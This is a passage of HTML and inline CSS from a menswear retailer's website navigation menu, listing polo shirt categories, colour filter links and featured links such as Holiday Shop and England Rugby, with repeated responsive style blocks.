        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3675429888 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3675429888 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3675429888 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/shirts-polo-shirts/golf-polo-shirts/"
       class="navigationLink-3675429888 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6114999883 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6114999883 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6114999883 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6114999883 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/zip-neck-polos/"
       class="navigationLink-6114999883 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip Neck Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7081691142 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7081691142 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7081691142 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7081691142 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/shirts-polo-shirts/linen-polo-shirts/"
       class="navigationLink-7081691142 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8376937497 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8376937497 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8376937497 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8376937497 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/t-shirts/"
       class="navigationLink-8376937497 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6650893683 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6650893683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6650893683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6650893683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-polo-shirts/"
       class="navigationLink-6650893683 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6410569853 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6410569853 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6410569853 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6410569853 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6410569853) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6410569853 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7725085170 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7725085170 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7725085170 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7725085170 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/"
       class="navigationLink-7725085170 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4304404016 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4304404016 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4304404016 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4304404016 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-4304404016 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5073299449 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5073299449 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5073299449 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5073299449 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-5073299449 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3181357097 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3181357097 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3181357097 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3181357097 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-3181357097 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4492988513 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4492988513 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4492988513 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4492988513 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-4492988513 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8933705607 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8933705607 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8933705607 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8933705607 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-8933705607 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7398576198 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7398576198 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7398576198 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7398576198 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/"
       class="navigationLink-7398576198 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1914022661 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1914022661 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1914022661 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1914022661 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-polo-shirts/"
       class="navigationLink-1914022661 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1251993505 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1251993505 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1251993505 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1251993505 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1251993505) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1251993505 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Featured
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3628691234 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3628691234 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3628691234 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3628691234 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/"
       class="navigationLink-3628691234 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9344528407 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9344528407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9344528407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9344528407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/holiday-shop/"
       class="navigationLink-9344528407 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Holiday Shop
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8030815792 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8030815792 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8030815792 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8030815792 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/england-rugby.html"
       class="navigationLink-8030815792 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7590330105 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7590330105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7590330105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7590330105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/lions.html"
       class="navigationLink-7590330105 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6996218083 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6996218083 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6996218083 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6996218083 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-polo-shirts/"
       class="navigationLink-6996218083 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3629943399 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3629943399 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3629943399 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3629943399 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-polo-shirts/"
       class="navigationLink-3629943399 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1976016562 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1976016562 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1976016562 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1976016562 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-polo-shirts/"
       class="navigationLink-1976016562 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-2787038846 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2787038846, .column2-2787038846 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2787038846 {
        box-shadow: none;
        
    }
    
    .column2-2787038846 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2787038846 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2787038846 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2787038846 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2787038846 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2787038846 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2787038846 {
            box-shadow: none;
            
        }
        
        .column2-2787038846 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2787038846 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2787038846 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2787038846 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2787038846 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2787038846 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2787038846 {
            box-shadow: none;
            
        }
        
        .column2-2787038846 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2787038846 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2787038846 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2787038846 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2787038846 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2787038846 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2787038846 {
            box-shadow: none;
            
        }
        
        .column2-2787038846 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2787038846 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2787038846 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2787038846 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2787038846 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2787038846 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-end 
                mls-align-items-flex-end 
                m-left-xl col-90 mls-m-bottom-s 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-2787038846 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-3129667979 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3129667979, .column2-3129667979 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3129667979 {
        box-shadow: none;
        
    }
    
    .column2-3129667979 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3129667979 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3129667979 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3129667979 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3129667979 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3129667979 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3129667979 {
            box-shadow: none;
            
        }
        
        .column2-3129667979 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3129667979 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3129667979 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3129667979 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3129667979 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3129667979 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3129667979 {
            box-shadow: none;
            
        }
        
        .column2-3129667979 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3129667979 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3129667979 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3129667979 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3129667979 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3129667979 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3129667979 {
            box-shadow: none;
            
        }
        
        .column2-3129667979 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3129667979 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3129667979 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
